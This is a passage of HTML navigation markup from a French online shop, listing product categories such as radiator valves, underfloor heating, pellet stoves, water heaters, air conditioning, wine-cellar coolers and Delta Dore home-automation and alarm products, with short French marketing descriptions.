</a></li><li > <a href="https://www.e-novelec.fr/604-robinetterie-acova-inox" title=""> Robinetterie ACOVA Inox <span id="leo-cat-604" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/499-accessoires-robinetterie-acova" title=""> Accessoires robinetterie ACOVA <span id="leo-cat-499" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/500-robinetterie-danfoss" title=""> Robinetterie DANFOSS <span id="leo-cat-500" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/501-robinetterie-valderoma" title=""> Robinetterie VALDEROMA <span id="leo-cat-501" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/587-regulation-connectee-netatmo" title="Passez au chauffage intelligent Découvrez les solutions de chauffage intelligentes Netatmo, et économisez de l&#039;énergie pour chauffer votre logement sans renoncer à votre confort, quel que soit votre système de chauffage."> Regulation connectée NETATMO <span id="leo-cat-587" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/116-programmation-chauffage-central" title=""> Programmation <span id="leo-cat-116" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/312-acova" title=""> ACOVA <span id="leo-cat-312" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/311-programmation-delta-dore" title=""> DELTA DORE <span id="leo-cat-311" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/122-packs-programmation-delta-dore-chauffage-central" title=""> Packs <span id="leo-cat-122" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/117-thermostats-programmables-delta-dore-chauffage-central" title=""> Thermostats programmables <span id="leo-cat-117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/120-thermostats-modulaires-delta-dore-chauffage-central" title=""> Thermostats modulaires <span id="leo-cat-120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/118-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/119-regulateurs-delta-dore-chauffage-central" title=""> Régulateurs <span id="leo-cat-119" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/121-accessoires-delta-dore-chauffage-central" title=""> Accessoires <span id="leo-cat-121" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central" title=""> Chaudières Chauffage central <span id="leo-cat-183" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Carrelage, bois, stratifié ? Aujourd&#039;hui, pour votre rénovation, vous avez le choix : CARRELAGE : • ECmat STE (limité à 20% de la surface totale) • ECmat PRE • Reflect + ECflex (avec sous-couche d&#039;accroche) PARQUET : • ECmat STE et ECmat PRE • Reflect + ECflex CONSTRUCTION NEUVE : • Infracable • ECflex Consultez nos Fiches Pratiques pour plus de détails (voir à gauche de cette page)"> Plancher chauffant <span id="leo-cat-195" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/317-ecmat-ste-conformat-ste" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial Salles de bain (carrelage). • Se pose directement dans le mortier-colle du carrelage. • Ultra mince (Ø &amp;lt; 5,5 mm), ECmat STE est un système de confort qui s&#039;installe sur l&#039;ancien revêtement de la salle de bains ou moment d&#039;une rénovation, avec un minimum de surépaisseur. • Grâce à sa largeur de 50 cm et à son treillis en fibres de verre autoadhésif, il s&#039;installe très facilement."> ECmat STE - (Conformat STE) <span id="leo-cat-317" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/316-ecmat-pre-devimat-pre" title="Idéal pour la rénovation : une épaisseur minimale pour une pose simplifiée • Plancher chauffant électrique spécial carrelage : A placer directement dans le mortier-colle du carrelage. • Le système de chauffage ECmat PRE est spécialement étudié pour offrir une finesse d&#039;épaisseur (Ø &amp;lt; 5,5 mm) qui convient parfaitement à la rénovation. Grâce à sa largeur de 50 cm et à son treillis en fibres de verre, il facilite la mise en oeuvre dans les surfaces exiguës (toilettes, salle de bains... )."> ECmat PRE - (DEVImat PRE) <span id="leo-cat-316" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/319-reflect-ecflex-devicell" title="Idéal pour la rénovation : Des plaques isolantes, recouvertes d’aluminium, des câbles chauffants et un système de régulation : voilà la recette d’une solution de chauffage par le sol rapidement et facilement installée, sous vos revêtements en bois, et même carrelage."> Reflect + ECflex - (DEVICELL) <span id="leo-cat-319" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/395-ecinfracable-infracable" title="Utilisation en construction neuve : • Grâce à son ailette en acier galvanisé (brevet Danfoss), Infracable a une surface d&#039;échange 4 fois supérieure à un câble traditionnel. • Elle offre une protection mécanqiue renforcée pendant la mise en oeuvre et évite l&#039;ajout d&#039;un grillage de fixation"> ECinfracable - (Infracable) <span id="leo-cat-395" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/599-cables-atlantic" title=""> CABLES ATLANTIC <span id="leo-cat-599" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/478-ecflex-conforsol-danfoss" title=""> ECflex - (Conforsol) <span id="leo-cat-478" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/320-thermostats" title=""> Thermostats <span id="leo-cat-320" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/420-isolants-de-sol" title="Nos isolants sol sont universels, sur terre-plein ou vide sanitaire, ils répondent aux exigences techniques et thermiques des isolants sous chape flottante avec ou sans système de chauffage intégré.TMS est un panneau constitué de mousse de polyuréthane (PU) sans HCFC ni HFC, revêtu d&#039;un parement multicouche sur chaque face."> Isolants de sol <span id="leo-cat-420" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Le poêle à bois ou à granulés est un mode de chauffage sûr et actuel, qui permet d&#039;ajouter au spectacle des flammes un rendement efficace (Il restitue en moyenne 70 à 90% de la chaleur). Aujourd&#039;hui il existe un large choix de modèles et d&#039;installations adaptés à toute situation : pour chauffer la maison en entier ou en appoint. Facile à installer, ce mode de chauffage représente une réelle alternative écologique et économique aux énergies traditionnelles. Achetez un poêle à bois de bonne qualité ayant la norme EN13240 et réalisez une maintenance régulière (c&#039;est simple)."> Poêles à bois et à pellets <span id="leo-cat-335" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules" title="Le poêle à granulés produit de la chaleur à partir d’un combustible provenant des sciures de bois appelé granulé ou pellet.Les avantages du poêle à granulés :• Performant : il offre un rendement très élevé pouvant atteindre plus de 90 %.• Autonomie : Il est muni d’un réservoir de grande capacité permettant un fonctionnement automatique et donc une plus grande simplicité d’utilisation par rapport au poêle à bûches, ainsi qu&#039;une plus grande autonomie.• Ecologique : Le poêle granulés est aussi très écologique. L&#039;utilisation des granulés qui sont des combustibles très secs, et sa haute technologie grâce à laquelle la combustion est presque complète, entrainent des rejets polluants minimes."> Poêles à Pellets ou granulés <span id="leo-cat-354" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/362-conduits-isoles-interieurs" title="Les conduits isolés polycombustibles THERMINOX ZI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme ZI ne peut être utilisée uniquement qu&#039;à l’intérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Acier galvanisé - Isolant : laine de roche injectée sous pression (130 Kg/m3)Pour une utilisation à l&#039;extérieur, utiliser la gamme THERMINOX TI."> Conduits isolés intérieurs <span id="leo-cat-362" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/363-conduits-isoles-exterieurs" title="Les conduits isolés polycombustibles THERMINOX TI sont adaptés à l’évacuation des produits de combustion de tous types d’appareils de chauffage. La gamme TI peut être utilisée à l’intérieur ou à l&#039;extérieur des maisons individuelles.- Paroi intérieure : Inox 316 L - Paroi extérieure : Inox - Isolant : laine de roche injectée sous pression (130 Kg/m3)"> Conduits isolés extérieurs <span id="leo-cat-363" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat" title=""> Fumisterie Emaillée Noir mat <span id="leo-cat-355" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat" title=""> Fumisterie Emaillée Gris mat <span id="leo-cat-356" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/357-fumisterie-emaillee-blanc" title=""> Fumisterie Emaillée Blanc <span id="leo-cat-357" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill" title=""> Fumisterie Emaillée Noir brill. <span id="leo-cat-358" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/359-fumisterie-emaillee-brun" title=""> Fumisterie Emaillée Brun <span id="leo-cat-359" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/370-diffuseurs-d-air-chaud" title="Répartiteurs d&#039;air chaud pour foyers fermés.Le principe est d’aspirer l’air chaud autour du foyer et de l&#039;envoyer jusqu’aux bouches de soufflage réparties dans les locaux à chauffer."> Diffuseurs d&#039;air chaud <span id="leo-cat-370" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title=""> Chauffe-eau <span id="leo-cat-76" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/77-chauffe-eau-thermodynamique" title=""> Chauffe-eau Thermodynamique <span id="leo-cat-77" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/78-chauffe-eau-electrique" title=""> Chauffe-eau Electrique <span id="leo-cat-78" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/81-chauffe-eau-anti-corrosion" title=""> Chauffe-eau Anti-corrosion <span id="leo-cat-81" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/82-chauffe-eau-blindes" class="selected" title=""> Chauffe-eau blindés <span id="leo-cat-82" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/83-chauffe-eau-petites-capacites" title=""> Chauffe-eau Petites capacités <span id="leo-cat-83" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/79-accessoires-chauffe-eau" title=""> Accessoires Chauffe-eau <span id="leo-cat-79" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/29-climatisation-reversible" title=""> Climatisation - PAC air/air <span id="leo-cat-29" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/272-climatiseur-mobile-climatisation" title="Lutter contre la chaleur dans votre maison n’est pas toujours chose facile. En effet, un ventilateur ne suffit pas toujours pour rafraîchir votre pièce. C’est pourquoi il existe des climatiseurs. Découvrez le&nbsp; climatiseur mobile , qui vous permet de profiter du frais lors des canicules."> Climatiseur mobile <span id="leo-cat-272" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/91-console-sans-unite-exterieure" title="Sans unité extérieure, esthétique, économique, silencieux, ce climatiseur réversible s’installe en 1 heure. Autre avantage : Il n&#039;est plus nécessaire de faire appel à un professionnel pour pouvoir bénéficier de la garantie."> Console sans unité extérieure <span id="leo-cat-91" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/92-climatiseur-mono-split" title=""> Climatiseur mono Split <span id="leo-cat-92" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/93-climatiseur-reversible-console" title=""> Climatiseur console <span id="leo-cat-93" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs" title=""> Accessoires <span id="leo-cat-337" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/146-programmation-climatisation-reversible" title=""> Programmation <span id="leo-cat-146" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/147-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-147" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/148-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-148" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/149-regulateurs" title=""> Régulateurs <span id="leo-cat-149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/150-programmateurs" title=""> Programmateurs <span id="leo-cat-150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/151-thermostats-modulaires" title=""> Thermostats modulaires <span id="leo-cat-151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/152-accessoires" title=""> Accessoires <span id="leo-cat-152" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/153-packs" title=""> Packs <span id="leo-cat-153" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Vous disposez d&#039;une cave à vin dans votre maison pour conserver vos bouteilles ? Découvrez notre gamme de Climatiseur cave à vin WineMaster, un des fabricants les plus réputés au monde."> Climatisation caves à vin <span id="leo-cat-95" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3" title="2 modèles sont proposés pour les caves de faible volume : le PC15 est une porte isolée avec un climatiseur intégré. l&#039;ARM15 est pensé pour s&#039;adapter à votre armoire à vins en toute discrétion"> Volume cave jusqu&#039;à 15 m3 <span id="leo-cat-244" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 25 m3 : la gamme C25X dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN25 dont le climatiseur est intégré dans la cave en pose murale.&nbsp;"> Volume cave jusqu&#039;à 25 m3 <span id="leo-cat-245" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3" title="Le WineMaster SP40 est disponible en trois versions, où seule l&#039;unité intérieure diffère. Version plafonnier SP40CE, version murale SP40DU et la version adaptée aux armoires ou espaces restreints SP40CA."> Volume cave jusqu&#039;à 40 m3 <span id="leo-cat-561" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3" title="Deux modèles sont proposés pour les caves isolées ayant un volume allant jusqu&#039;à 50 m3 : la gamme C50 dont les climatiseurs peuvent être encastrés dans un mur intérieur de la maison ou dans un mur donnant vers l&#039;extérieur. l&#039;IN50+ dont le climatiseur est intégré dans la cave en pose au sol."> Volume cave jusqu&#039;à 50 m3 <span id="leo-cat-246" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3" title="Le WineMaster SP80 est disponible en une seule version (à raccorder sur place) : - version murale SP80DU"> Volume cave jusqu&#039;à 80 m3 <span id="leo-cat-671" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3" title="Les climatiseurs WineMaster SP100 sont conçus pour vos caves allant jusqu&#039;à 100m3. Trois modèles sont proposés : le SP100 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 4 mètres, le SP100-8 dont la liaison entre l’unité intérieure et l’unité extérieure mesure 8 mètres, le SP100 PRO dont la liaison entre l’unité intérieure et l’unité extérieure peut aller jusqu&#039;à 15 mètres. La charge en gaz et la mise en service de cet appareil doivent alors être effectuées par un frigoriste professionnel."> Volume cave jusqu&#039;à 100 m3 <span id="leo-cat-247" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis" title="Les portes de cave WineMaster et CDM vous garantissent l’isolation optimale de votre cave à vins, un réel atout complémentaire pour garantir la longévité des climatiseurs. Nous proposons pour chaque modèle deux versions d’ouverture possibles (droite ou gauche). Si besoin, les portes isolées CDM peuvent être déclinées dans différentes tailles. Consultez-nous pour votre projet."> Portes isolées <span id="leo-cat-249" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis" title="Véritable complément du climatiseur WineMaster, l&#039;Hygromaster est la solution idéale pour apporter lʼhumidité nécessaire dont une cave a besoin. Les climatiseurs WineMaster maintiennent lʼhygrométrie de façon optimale pour une bonne conservation des vins mais un manque dʼhumidité, variant selon les régions, les saisons et le temps, peut l&#039;altérer."> Humidificateur <span id="leo-cat-250" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/248-kits-d-installation" title=""> Kits d&#039;installation <span id="leo-cat-248" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis" title=""> Conduits isolés et accessoires <span id="leo-cat-252" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ 